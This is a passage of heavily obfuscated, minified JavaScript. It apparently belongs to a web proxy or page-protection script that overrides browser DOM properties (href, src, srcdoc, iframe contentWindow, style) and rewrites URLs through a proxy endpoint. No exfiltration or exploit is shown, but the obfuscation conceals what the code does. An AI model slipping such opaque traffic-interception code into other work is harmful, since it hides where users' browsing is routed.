Y9['A'][gE(0x254)](Zy)[gE(0x187)][gE(0x901)][gE(0x5cf)](this,HE(ZP,ZA,Y9['A'][gE(0x254)](Zy)[gE(0x2bf)][gE(0x254)][gE(0x512)](Zy[gE(0xc95)])),...ZD);}}),Hj(Zy,FO(0x52a),FO(0x5eb),{'get':function(){const gw=FO;for(var ZA=arguments[gw(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gw(0x254)](Zy)[gw(0x59b)][gw(0x254)][gw(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gw(0xd04)]),ZO;},'set':function(ZA){const gr=FO;try{ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][gr(0x4cd)],'baseUrl':Y9['A'][gr(0x254)](Zy)[gr(0x2bf)][gr(0x254)][gr(0x512)](Zy[gr(0xc95)]),'endpoint':Y1['A'][gr(0x3bc)]});}catch(h0){Y4['A'][gr(0x346)](gr(0x96c),ZA);}for(var ZT=arguments[gr(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][gr(0x254)](Zy)[gr(0x59b)][gr(0x901)][gr(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x52a),FO(0xe00),{'get':function(){const gX=FO;let ZA=Y9['A'][gX(0x254)](Zy)[gX(0x59b)][gX(0x254)][gX(0x512)](this);(0x0,Y0['EW'])(ZA)&&(ZA=(0x0,Y0['sH'])(ZA)[gX(0xd04)]);try{return new URL(ZA)[gX(0xe00)];}catch(h0){for(var ZT=arguments[gX(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];return Y9['A'][gX(0x254)](Zy)[gX(0x1e5)][gX(0x254)][gX(0x512)](this,ZD);}}}),Hj(Zy,FO(0x52a),FO(0xf1d),{'get':function(){const go=FO;let ZA=Y9['A'][go(0x254)](Zy)[go(0x59b)][go(0x254)][go(0x512)](this);(0x0,Y0['EW'])(ZA)&&(ZA=(0x0,Y0['sH'])(ZA)[go(0xd04)]);try{return new URL(ZA)[go(0xf1d)];}catch(h0){for(var ZT=arguments[go(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];return Y9['A'][go(0x254)](Zy)[go(0xb08)][go(0x254)][go(0x512)](this,ZD);}}}),Hj(Zy,FO(0x52a),FO(0x685),{'get':function(){const gR=FO;for(var ZA=arguments[gR(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gR(0x254)](Zy)[gR(0x59b)][gR(0x254)][gR(0x512)](this,ZT);(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gR(0xd04)]);try{return new URL(ZO)[gR(0x685)];}catch(h0){return Y9['A'][gR(0x254)](Zy)[gR(0x1f6)][gR(0x254)][gR(0x512)](this,ZT);}}}),Hj(Zy,FO(0x52a),FO(0x825),{'get':function(){const gW=FO;for(var ZA=arguments[gW(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gW(0x254)](Zy)[gW(0x59b)][gW(0x254)][gW(0x512)](this,ZT);(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gW(0xd04)]);try{return new URL(ZO)[gW(0x825)];}catch(h0){return Y9['A'][gW(0x254)](Zy)[gW(0x569)][gW(0x254)][gW(0x512)](this,ZT);}}}),Hj(Zy,FO(0x52a),FO(0xb9a),{'get':function(){const gF=FO;for(var ZA=arguments[gF(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gF(0x254)](Zy)[gF(0x59b)][gF(0x254)][gF(0x512)](this,ZT);(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gF(0xd04)]);try{return new URL(ZO)[gF(0xb9a)];}catch(h0){return Y9['A'][gF(0x254)](Zy)[gF(0x9b4)][gF(0x254)][gF(0x512)](this,ZT);}}}),Hj(Zy,FO(0x52a),FO(0x692),{'get':function(){const gN=FO;for(var ZA=arguments[gN(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gN(0x254)](Zy)[gN(0x59b)][gN(0x254)][gN(0x512)](this,ZT);(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gN(0xd04)]);try{return new URL(ZO)[gN(0x692)];}catch(h0){return Y9['A'][gN(0x254)](Zy)[gN(0x242)][gN(0x254)][gN(0x512)](this,ZT);}}}),Hj(Zy,FO(0x52a),FO(0x85b),{'get':function(){const gg=FO;for(var ZA=arguments[gg(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gg(0x254)](Zy)[gg(0xaf1)][gg(0x254)][gg(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gg(0xd04)]),ZO;},'set':function(ZA){const gi=FO,ZT=Y9['A'][gi(0x254)](Zy)[gi(0x391)][gi(0x5cf)](this,gi(0x5eb));ZT&&Y9['A'][gi(0x254)](Zy)[gi(0x112)][gi(0x5cf)](this,gi(0x5eb),(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZT,'kind':Y0['MN'][gi(0x4cd)],'baseUrl':Y9['A'][gi(0x254)](Zy)[gi(0x2bf)][gi(0x254)][gi(0x512)](Zy[gi(0xc95)]),'endpoint':Y1['A'][gi(0x3bc)]}));for(var ZD=arguments[gi(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return Y9['A'][gi(0x254)](Zy)[gi(0xaf1)][gi(0x901)][gi(0x5cf)](this,ZA,...ZO);}}),Hj(Zy,FO(0x52a),FO(0xa92),{'get':function(){const gJ=FO;for(var ZA=arguments[gJ(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gJ(0x254)](Zy)[gJ(0x59b)][gJ(0x254)][gJ(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)?new URL((0x0,Y0['sH'])(ZO)[gJ(0xd04)])[gJ(0xa92)]:Y9['A'][gJ(0x254)](Zy)[gJ(0xa0a)][gJ(0x254)][gJ(0x512)](this,ZT);}}),Hj(Zy,FO(0x52a),FO(0x1f0),{'get':function(){const gz=FO;for(var ZA=arguments[gz(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gz(0x254)](Zy)[gz(0xdf2)][gz(0x254)][gz(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gz(0xd04)]),ZO;},'set':function(ZA){const gL=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'baseUrl':Y9['A'][gL(0x254)](Zy)[gL(0x2bf)][gL(0x254)][gL(0x512)](Zy[gL(0xc95)]),'endpoint':Y1['A'][gL(0x3bc)]}));for(var ZT=arguments[gL(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][gL(0x254)](Zy)[gL(0xdf2)][gL(0x901)][gL(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x52a),FO(0x472),{'get':function(){const gS=FO;for(var ZA=arguments[gS(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gS(0x254)](Zy)[gS(0x59b)][gS(0x254)][gS(0x512)](this,ZT);(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gS(0xd04)]);try{return new URL(ZO)[gS(0x472)];}catch(h0){return Y9['A'][gS(0x254)](Zy)[gS(0x66e)][gS(0x254)][gS(0x512)](this,ZT);}}}),HB(Zy,FO(0x302),FO(0xb9),{'get':function(ZA,ZT){const gb=FO;if(gb(0x60d)!=typeof ZT)return ZA[ZT];const ZD=ZA[(0x0,Yh['_'])(ZT)?ZT:(0x0,Yh['md'])(YH(ZT))];return gb(0x1d1)==typeof ZD?ZD[gb(0xb66)](ZA):ZD;},'set':function(ZA,ZT,ZD){const gK=FO;return gK(0x60d)!=typeof ZT?(ZA[ZT]=ZD,!0x0):(ZA[(0x0,Yh['md'])(YH(ZT))]=ZD,!0x0);},'ownKeys':function(ZA){const gm=FO,ZT=Zy[gm(0xcc1)][gm(0xc7d)](ZA)[gm(0x629)](ZD=>gm(0x60d)==typeof ZD&&(0x0,Yh['_'])(ZD)?YY((0x0,Yh['ks'])(ZD)):ZD);return ZT;},'getOwnPropertyDescriptor':function(ZA,ZT){const gC=FO;return gC(0x60d)!=typeof ZT||(0x0,Yh['_'])(ZT)||(ZT=(0x0,Yh['md'])(YH(ZT))),Zy[gC(0xcc1)][gC(0xd82)](ZA,ZT);}},null),Hj(Zy,FO(0x302),FO(0x256),{'get':function(){const gt=FO;for(var ZA=arguments[gt(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gt(0x254)](Zy)[gt(0xb1b)][gt(0x254)][gt(0x5cf)](this,...ZT);return gt(0x4dd)===this[gt(0x255)][gt(0xce0)]()?(0x0,HY['sR'])(ZO):ZO;},'set':function(ZA){const gQ=FO;for(var ZT=arguments[gQ(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return gQ(0x4dd)===this[gQ(0x255)][gQ(0xce0)]()?Y9['A'][gQ(0x254)](Zy)[gQ(0xb1b)][gQ(0x901)][gQ(0x5cf)](this,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':ZA}),...ZD):Y9['A'][gQ(0x254)](Zy)[gQ(0xb1b)][gQ(0x901)][gQ(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x302),FO(0xb8),{'get':function(){const gp=FO;for(var ZA=arguments[gp(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gp(0x254)](Zy)[gp(0xd5)][gp(0x254)][gp(0x5cf)](this,...ZT);return(0x0,Yh['_'])(ZO)?(0x0,Yh['xE'])(ZO):ZO;},'set':function(ZA){const gU=FO;ZA=(0x0,Yh['_'])(ZA)?ZA:(0x0,Yh['zp'])(ZA);for(var ZT=arguments[gU(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][gU(0x254)](Zy)[gU(0xd5)][gU(0x901)][gU(0x5cf)](this,ZA,...ZD);}}),HB(Zy,FO(0x302),FO(0x4dd),{'get':function(ZA,ZT){const gP=FO;if(gP(0x924)===ZT)return!0x0;const ZD=ZA[ZT];return ZD?gP(0x1d1)==typeof ZD?ZD[gP(0xb66)](ZA):gP(0x60d)==typeof ZD?gP(0x2ec)===ZT?(0x0,HY['QS'])(ZD):(0x0,HY['hB'])(ZD):ZD:ZD;},'set':function(ZA,ZT,ZD){const gy=FO;gy(0x2ec)===ZT?ZD=(0x0,HY['Vd'])({'protectUrlContext':ZP,'style':ZD}):gy(0x60d)==typeof ZD&&ZD[gy(0x6de)](gy(0x698))&&(ZD=(0x0,HY['oY'])({'protectUrlContext':ZP,'value':ZD}));const ZO=ZA[ZT];if(ZA[ZT]=ZD,ZO!==ZD){const h0=Y9['A'][gy(0x254)](Zy)[gy(0x391)][gy(0x5cf)](this,gy(0x4dd));if(h0){const h1=(0x0,Hr['e'])(h0);h0!==h1&&Y9['A'][gy(0x254)](Zy)[gy(0x112)][gy(0x5cf)](this,gy(0x4dd),h1);}}return!0x0;}},null),Hj(Zy,FO(0xc7e),FO(0x1c8),{'get':function(){const gv=FO;for(var ZA=arguments[gv(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gv(0x254)](Zy)[gv(0x487)][gv(0x254)][gv(0x512)](this,ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[gv(0xd04)]),ZO;},'set':function(ZA){const gc=FO,ZT=Y9['A'][gc(0x254)](Zy)[gc(0x391)][gc(0x5cf)](this,gc(0x85b));ZA&&!(0x0,Y0['EW'])(ZA)&&(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':gc(0xea2)===ZT?Y0['MN'][gc(0x4cd)]:Y0['MN'][gc(0x8fe)],'baseUrl':Y9['A'][gc(0x254)](Zy)[gc(0x2bf)][gc(0x254)][gc(0x512)](Zy[gc(0xc95)]),'endpoint':Y1['A'][gc(0x3bc)]}));for(var ZD=arguments[gc(0xec3)],ZO=new Array(ZD>0x1?ZD-0x1:0x0),h0=0x1;h0<ZD;h0++)ZO[h0-0x1]=arguments[h0];return Y9['A'][gc(0x254)](Zy)[gc(0x487)][gc(0x901)][gc(0x5cf)](this,ZA,...ZO);}}),Hj(Zy,FO(0xc7e),FO(0x85b),{'get':function(){const ge=FO;for(var ZA=arguments[ge(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][ge(0x254)](Zy)[ge(0xdcd)][ge(0x254)][ge(0x512)](this,ZT);return(0x0,Yh['_'])(ZO)&&(ZO=(0x0,Yh['ks'])(ZO)),ZO;},'set':function(ZA){const gj=FO;[gj(0xea2),gj(0x594),gj(0xb1d),gj(0xb4f)][gj(0x6de)](ZA)||ZA&&!(0x0,Yh['_'])(ZA)&&(ZA=(0x0,Yh['md'])(ZA));for(var ZT=arguments[gj(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][gj(0x254)](Zy)[gj(0xdcd)][gj(0x901)][gj(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x453),FO(0x327),{'get':function(){const gB=FO,ZA=Y9['A'][gB(0x254)](Zy)[gB(0x391)][gB(0x5cf)](this,gB(0x630));for(var ZT=arguments[gB(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];const h0=Y9['A'][gB(0x254)](Zy)[gB(0xd15)][gB(0x254)][gB(0x5cf)](this,...ZD);return Hk(Zy,h0,ZA)&&(h0[gB(0xe52)]||(h0[gB(0xe52)]=!0x0,YI(h0),H5(h0),Ys[gB(0x746)](h0)),HC(h0),HQ(ZP,h0)),Y9['A'][gB(0x254)](Zy)[gB(0x858)][gB(0x254)][gB(0x5cf)](this,...ZD);}}),Hc(Zy,FO(0x515),FO(0x47f),function(ZA,ZT){const gx=FO,ZD=Y9['A'][gx(0x254)](Zy)[gx(0x98f)][gx(0x5cf)](this,ZA,ZT);return Zy[gx(0xbf2)](ZD);},function(ZA,ZT){const gk=FO;return!!Zy[gk(0xbf2)];}),Hc(Zy,FO(0x515),FO(0x667),function(ZA,ZT,ZD){const gn=FO;let ZO=Y9['A'][gn(0x254)](Zy)[gn(0xbaa)][gn(0x5cf)](this,ZA,ZT,ZD);var h0;return ZA&&0x9===ZA[gn(0x1b6)]&&(ZO=Y9['A'][gn(0x254)](Zy)[gn(0x98f)][gn(0x5cf)](this,ZO),null!==(h0=ZO[gn(0xbb9)])&&void 0x0!==h0&&null!==(h0=h0[gn(0x3b4)])&&void 0x0!==h0&&h0[0x0]&&(ZO[gn(0xbb9)][gn(0x3b4)][0x0]=Zy[gn(0x56f)][gn(0xa92)]),delete ZO[gn(0x56f)],delete ZO[gn(0xd2a)],ZO=Y9['A'][gn(0x254)](Zy)[gn(0xbaa)][gn(0x5cf)](this,ZO,ZT,ZD)),ZO;}),Hj(Zy,FO(0xaf4),FO(0x329),{'get':function(){const gI=FO;for(var ZA=arguments[gI(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][gI(0x254)](Zy)[gI(0xb0)][gI(0x254)][gI(0x5cf)](this,...ZT);return HL[gI(0x254)](Zy,ZO);}},function(){const gu=FO;try{if((ZD=>{const gG=a2H;try{if(null!=ZD&&ZD[gG(0xb36)])return!0x0;if(gG(0x60d)==typeof ZD){var ZO;if(ZD[gG(0x516)](gG(0x114)))return!0x0;const h0=Zy[gG(0x515)][gG(0x47f)](ZD);if(null!=h0&&null!==(ZO=h0[gG(0x86f)])&&void 0x0!==ZO&&ZO[gG(0x516)](gG(0xc36)))return!0x0;if([gG(0xe64),gG(0xd5f),gG(0x57c)][gG(0x6de)](null==h0?void 0x0:h0[gG(0x86f)])&&void 0x0!==(null==h0?void 0x0:h0[gG(0x4c0)])&&void 0x0!==(null==h0?void 0x0:h0[gG(0x4ed)])&&void 0x0!==(null==h0?void 0x0:h0[gG(0x80e)]))return!0x0;}}catch(h1){}return!0x1;})(this[gu(0x3c2)]))return!0x1;if((0x0,Y0['EW'])(Zy[gu(0xbb9)][gu(0x5eb)])){const ZD=new URL((0x0,Y0['sH'])(Zy[gu(0xbb9)][gu(0x5eb)])[gu(0xd04)]);if(gu(0x275)===ZD[gu(0xf1d)]&&/\/sodar\/.*.html/g[gu(0x5ab)](ZD[gu(0x825)]))return!0x1;if(gu(0xecc)===ZD[gu(0xf1d)]&&gu(0x222)===ZD[gu(0x825)])return!0x1;if(gu(0x206)===ZD[gu(0xf1d)]&&ZD[gu(0x825)][gu(0xf1)](gu(0x1bf)))return!0x1;if(gu(0xae1)===ZD[gu(0xf1d)]&&gu(0x3bd)===ZD[gu(0x825)])return!0x1;}const ZA=((()=>{const gA=gu;try{return Y9['A'][gA(0x254)](Zy)[gA(0xb0)][gA(0x254)][gA(0x5cf)](this)[gA(0xbb9)][gA(0x5eb)];}catch(ZO){return null;}})());if((0x0,Y0['EW'])(ZA)){const ZO=new URL((0x0,Y0['sH'])(ZA)[gu(0xd04)]);if(gu(0xdf9)===ZO[gu(0xf1d)]&&gu(0xa84)===ZO[gu(0x825)])return!0x1;}const ZT=Y9['A'][gu(0x254)](Zy)[gu(0xb0)][gu(0x254)][gu(0x5cf)](this);return!(0x0,Y0['Vp'])(ZP)||ZT!==Zy[gu(0x625)];}catch(h0){return!0x0;}}),Hj(Zy,FO(0x453),FO(0xd5d),{'get':function(){const gT=FO;for(var ZA,ZT=arguments[gT(0xec3)],ZD=new Array(ZT),ZO=0x0;ZO<ZT;ZO++)ZD[ZO]=arguments[ZO];const h0=Y9['A'][gT(0x254)](Zy)[gT(0xd15)][gT(0x254)][gT(0x5cf)](this,...ZD);if(!h0)return h0;const h1=Y9['A'][gT(0x254)](Zy)[gT(0x391)][gT(0x5cf)](this,gT(0x630));if(Hk(Zy,h0,h1)&&(h0[gT(0xe52)]||(h0[gT(0xe52)]=!0x0,YI(h0),H5(h0),Ys[gT(0x746)](h0)),HC(h0),HQ(ZP,h0)),gT(0x1bd)===(null===(ZA=Zy[gT(0x56f)])||void 0x0===ZA?void 0x0:ZA[gT(0xa92)]))return h0;if(HU(h0)){const h3=h0[gT(0xc95)][gT(0xdd0)](gT(0xa0e));for(let h4=0x0;h4<h3[gT(0xec3)];h4++){const h5=h3[h4];if(h5[gT(0x614)][gT(0x6de)](gT(0x93f))&&h5[gT(0x614)][gT(0x6de)](gT(0xd4d))&&h5[gT(0x614)][gT(0x6de)](gT(0x3fa)))return h0;}}let h2=Y9['A'][gT(0x254)](Zy)[gT(0x9a8)][gT(0x254)][gT(0x5cf)](this);if(h2=h2&&(0x0,Yh['_'])(h2)?(0x0,Yh['ks'])(h2):h2,gT(0xbc5)===h2)return h0;if((0x0,Y0['EW'])(h1)){const h6=new URL((0x0,Y0['sH'])(h1)[gT(0xd04)]);if(h6[gT(0xf1d)][gT(0xf1)](gT(0x80c))&&h6[gT(0x825)][gT(0x6de)](gT(0xa05)))return h0;}return HL[gT(0x254)](Zy,h0);}}),Hj(Zy,FO(0x453),FO(0x361),{'get':function(){const gD=FO;for(var ZA=arguments[gD(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][gD(0x254)](Zy)[gD(0x9a8)][gD(0x254)][gD(0x5cf)](this,...ZT);return(0x0,Yh['_'])(ZO)&&(ZO=(0x0,Yh['ks'])(ZO)),ZO;},'set':function(ZA){const gO=FO;for(var ZT=arguments[gO(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][gO(0x254)](Zy)[gO(0x9a8)][gO(0x901)][gO(0x5cf)](this,(0x0,Yh['md'])(ZA),...ZD);}}),Hj(Zy,FO(0x453),FO(0x630),{'get':function(){const i0=FO;for(var ZA=arguments[i0(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][i0(0x254)](Zy)[i0(0x4a8)][i0(0x254)][i0(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[i0(0xd04)]),ZO;},'set':function(ZA){const i1=FO;for(var ZT=arguments[i1(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return ZA[i1(0x516)](i1(0x413))?(ZA=HN(ZA,ZP,Zy),Y9['A'][i1(0x254)](Zy)[i1(0x4a8)][i1(0x901)][i1(0x5cf)](this,ZA,...ZD)):Y9['A'][i1(0x254)](Zy)[i1(0x4a8)][i1(0x901)][i1(0x5cf)](this,(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][i1(0x8fe)],'baseUrl':Y9['A'][i1(0x254)](Zy)[i1(0x2bf)][i1(0x254)][i1(0x512)](Zy[i1(0xc95)]),'endpoint':Y1['A'][i1(0x3bc)]}),...ZD);}}),Hj(Zy,FO(0x453),FO(0xd23),{'get':function(){const i2=FO;for(var ZA=arguments[i2(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];return Y9['A'][i2(0x254)](Zy)[i2(0xe01)][i2(0x254)][i2(0x5cf)](this,...ZT);},'set':function(ZA){const i3=FO;for(var ZT=arguments[i3(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];const h0=Y9['A'][i3(0x254)](Zy)[i3(0xd15)][i3(0x254)][i3(0x5cf)](this,...ZD);if(h0&&(YI(h0),H5(h0),Ys[i3(0x746)](h0)),!ZA)return Y9['A'][i3(0x254)](Zy)[i3(0xe01)][i3(0x901)][i3(0x5cf)](this,ZA);ZA=ZA[i3(0x8de)]();const h1=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Y1['A'][i3(0x3bc)]+i3(0xc0),'kind':Y0['MN'][i3(0x173)],'baseUrl':Y9['A'][i3(0x254)](Zy)[i3(0x2bf)][i3(0x254)][i3(0x512)](Zy[i3(0xc95)]),'endpoint':Y1['A'][i3(0x3bc)]});return ZA=ZA[i3(0x6de)](h1)?HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}):i3(0xc88)[i3(0xa60)](Hq,i3(0x843))[i3(0xa60)](h1,i3(0x224))[i3(0xa60)]((0x0,Hd['x'])()['id'],i3(0x647))+HW({'_window':Zy,'protectUrlContext':ZP,'html':ZA}),Y9['A'][i3(0x254)](Zy)[i3(0xe01)][i3(0x901)][i3(0x5cf)](this,ZA);}}),Hj(Zy,FO(0xaea),FO(0x31a),{'get':function(){const i4=FO;for(var ZA=arguments[i4(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][i4(0x254)](Zy)[i4(0x3b6)][i4(0x254)][i4(0x5cf)](this,...ZT);return ZO?Hw(ZO):ZO;},'set':function(ZA){const i5=FO;if(!ZA)return Y9['A'][i5(0x254)](Zy)[i5(0x3b6)][i5(0x901)][i5(0x5cf)](this,ZA);for(var ZT=arguments[i5(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][i5(0x254)](Zy)[i5(0x3b6)][i5(0x901)][i5(0x5cf)](this,HE(ZP,ZA,Y9['A'][i5(0x254)](Zy)[i5(0x2bf)][i5(0x254)][i5(0x512)](Zy[i5(0xc95)])),...ZD);}}),Hj(Zy,FO(0xaea),FO(0x630),{'get':function(){const i6=FO;for(var ZA=arguments[i6(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][i6(0x254)](Zy)[i6(0xd90)][i6(0x254)][i6(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[i6(0xd04)]),ZO;},'set':function(ZA){const i7=FO;(0x0,Y0['EW'])(ZA)||(ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':Y0['MN'][i7(0x246)],'baseUrl':Y9['A'][i7(0x254)](Zy)[i7(0x2bf)][i7(0x254)][i7(0x512)](Zy[i7(0xc95)]),'endpoint':Y1['A'][i7(0x3bc)]}));for(var ZT=arguments[i7(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][i7(0x254)](Zy)[i7(0xd90)][i7(0x901)][i7(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0xaea),FO(0x97c),{'get':function(){const i8=FO;for(var ZA=arguments[i8(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];const ZO=Y9['A'][i8(0x254)](Zy)[i8(0xeba)][i8(0x254)][i8(0x5cf)](this,...ZT);return HR(ZO);},'set':function(ZA){const i9=FO;ZA=Ho({'protectUrlContext':ZP,'srcset':ZA,'endpoint':Y1['A'][i9(0x3bc)]});for(var ZT=arguments[i9(0xec3)],ZD=new Array(ZT>0x1?ZT-0x1:0x0),ZO=0x1;ZO<ZT;ZO++)ZD[ZO-0x1]=arguments[ZO];return Y9['A'][i9(0x254)](Zy)[i9(0xeba)][i9(0x901)][i9(0x5cf)](this,ZA,...ZD);}}),Hj(Zy,FO(0x9f5),FO(0x5eb),{'get':function(){const iY=FO;for(var ZA=arguments[iY(0xec3)],ZT=new Array(ZA),ZD=0x0;ZD<ZA;ZD++)ZT[ZD]=arguments[ZD];let ZO=Y9['A'][iY(0x254)](Zy)[iY(0xae3)][iY(0x254)][iY(0x5cf)](this,...ZT);return(0x0,Y0['EW'])(ZO)&&(ZO=(0x0,Y0['sH'])(ZO)[iY(0xd04)]),ZO;},'set':function(ZA){const iH=FO,ZT=Y9['A'][iH(0x254)](Zy)[iH(0xb53)][iH(0x254)][iH(0x5cf)](this),ZD=Y9['A'][iH(0x254)](Zy)[iH(0x3a9)][iH(0x254)][iH(0x5cf)](this),ZO=iH(0xda8)===ZT||iH(0x893)===ZT&&iH(0x4dd)===ZD?Y0['MN'][iH(0xb02)]:iH(0x893)===ZT&&iH(0xa0e)===ZD?Y0['MN'][iH(0x173)]:Y0['MN'][iH(0x246)];ZA=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZA,'kind':ZO,'baseUrl':Y9['A'][iH(0x254)](Zy)[iH(0x2bf)][iH(0x254)][iH(0x512)](Zy[iH(0xc95)]),'endpoint':Y1['A'][iH(0x3bc)]});for(var h0=arguments[iH(0xec3)],h1=new Array(h0>0x1?h0-0x1:0x0),h2=0x1;h2<h0;h2++)h1[h2-0x1]=arguments[h2];return Y9['A'][iH(0x254)](Zy)[iH(0xae3)][iH(0x901)][iH(0x5cf)](this,ZA,...h1);}}),Hj(Zy,FO(0x9f5),'as',{'set':function(ZA){const iZ=FO;var ZT;const ZD=Y9['A'][iZ(0x254)](Zy)[iZ(0x391)][iZ(0x5cf)](this,iZ(0x5eb)),ZO=null===(ZT=Y9['A'][iZ(0x254)](Zy)[iZ(0x391)][iZ(0x5cf)](this,iZ(0xc8f)))||void 0x0===ZT?void 0x0:ZT[iZ(0xce0)]();for(var h0=arguments[iZ(0xec3)],h1=new Array(h0>0x1?h0-0x1:0x0),h2=0x1;h2<h0;h2++)h1[h2-0x1]=arguments[h2];if(ZD){const 